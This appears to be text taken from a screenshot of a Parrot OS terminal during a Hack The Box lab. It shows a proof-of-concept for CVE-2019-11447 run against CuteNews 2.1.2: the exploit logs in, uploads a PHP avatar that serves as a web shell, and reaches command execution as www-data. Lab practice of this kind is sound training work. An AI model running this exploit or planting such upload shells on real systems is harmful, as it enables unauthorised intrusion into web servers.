 Parrot Terminal
File Edit View Search Terminal Help
┌─[htb@parrot]─[~/htb/passage/CVE-2019-11447-POC]
└──╼ $python3 CVE-2019-11447.py root2u 1234qwer http://passage.htb/CuteNews/index.php
-.-. --- --- .-..    .... ....- -..- --- .-.    -... .- -. -. . .-.
[*] Detected version 'CuteNews 2.1.2'
[*] Grabbing session cookie
[*] Logging in as root2u:1234qwer
[+] Login Success!
[*] Grabbing __signature_key and __signature_dsi needed for pofile update request
[+] __signature_key: 52d72699db362b548c402f77d6e96963-root2u
[+] __signature_dsi: f0318ace0d4c2ca014df2eac67c4433d
[*] Uploading evil avatar... Done!
[*] Validating that the file was uploaded... Yup!
[+] http://passage.htb/CuteNews/uploads/avatar_root2u_88390.php?cmd=<cmd>
[*] Looks like everything went smoothly, lets see if we have RCE!
[*] Keep in mind that this shell is limited, no STDERR
$> whoami
www-data
$>